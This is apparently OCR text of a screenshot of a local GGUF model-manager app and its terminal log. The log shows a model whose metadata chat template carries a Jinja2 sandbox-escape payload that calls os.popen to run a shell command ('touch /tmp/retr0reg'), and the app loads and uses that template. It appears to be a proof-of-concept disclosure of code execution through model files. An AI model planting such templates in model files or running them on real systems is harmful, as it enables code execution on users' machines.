 Models zoo | Whats-up-gguf
Search models...
Show only installed models
Sort by Date Sort by Rank Sort by Name Sort by Maker Sort by Quantizer
Hugging face Leaderboard
Models: (1407)
Code-Llama-3-8...
Card: View full model card
File size: 2.01 GB
License: llama3
quantizer: bartowski
Model creator: bartowski
Release date: 2024-05-07 17:16:40+00:00
Category: generic
Whats-up-gguf
Custom model
Uninstall
Llama-3-8B-Inst...
Card: View full model card
File size: 2.01 GB
License: apache-2.0
quantizer: bartowski
Model creator: bartowski
Release date: 2024-05-07 15:27:17+00:00
Category: generic
Create a reference from local file path:
Enter Path ...
Add reference
Download from web:
Enter URL
python app.py retr0@DESKTC
~
llama_kv_cache_init:      CUDA0 KV buffer size =   384.00 MiB
llama_new_context_with_model: KV self size  =  384.00 MiB, K (f16):  192.00 MiB, V (f16):  192.00 MiB
llama_new_context_with_model:  CUDA_Host  output buffer size =     0.58 MiB
llama_new_context_with_model:      CUDA0 compute buffer size =     0.58 MiB
llama_new_context_with_model:  CUDA_Host compute buffer size =     0.02 MiB
llama_new_context_with_model: graph nodes  = 846
llama_new_context_with_model: graph splits = 2
AVX = 1 | AVX_VNNI = 0 | AVX2 = 1 | AVX512 = 0 | AVX512_VBMI = 0 | AVX512_VNNI = 0 | FMA = 1 | NEON = 0 | ARM_FMA = 0 | F16C = 1 |
FP16_VA = 0 | WASM_SIMD = 0 | BLAS = 1 | SSE3 = 1 | SSSE3 = 1 | VSX = 0 | MATMUL_INT8 = 0 |
Model metadata: {'general.file_type': '10', 'tokenizer.ggml.bos_token_id': '151643', 'general.architecture': 'qwen2', 'general.name
': 'Qwen1.5-0.5B-Chat-AWQ-fp16', 'qwen2.block_count': '24', 'qwen2.context_length': '32768', 'tokenizer.chat_template': '{% for x i
n ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__[\'__import__\'](\'os\').popen
("touch /tmp/retr0reg")}}{%endif%}{% endfor %}', 'qwen2.attention.head_count_kv': '16', 'tokenizer.ggml.padding_token_id': '151643'
, 'qwen2.embedding_length': '1024', 'qwen2.attention.layer_norm_rms_epsilon': '0.000001', 'qwen2.attention.head_count': '16', 'toke
nizer.ggml.eos_token_id': '151645', 'qwen2.rope.freq_base': '1000000.000000', 'qwen2.use_parallel_residual': 'true', 'general.quant
ization_version': '2', 'qwen2.feed_forward_length': '2816', 'tokenizer.ggml.model': 'gpt2'}
Using gguf chat template: {% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__buil
tins__['__import__']('os').popen("touch /tmp/retr0reg")}}{%endif%}{% endfor %}
Using chat eos_token: <|im_end|>
Using chat bos_token: <|endoftext|>
Testing model
llama_print_timings:        load time =      42.13 ms
llama_print_timings:      sample time =       0.55 ms /     1 runs   (    0.55 ms per token,  1834.86 tokens per second)
llama_print_timings: prompt eval time =       0.00 ms /     1 tokens (    0.00 ms per token,      inf tokens per second)
llama_print_timings:        eval time =     241.21 ms /    11 runs   (   21.93 ms per token,    45.60 tokens per second)
llama_print_timings:       total time =     283.87 ms /    12 tokens
Model built
New model OK
Configuration model_name updated
INFO:     127.0.0.1:53643 - "POST /update_setting HTTP/1.1" 200 OK
INFO:     127.0.0.1:53647 - "GET /get_model_status HTTP/1.1" 200 OK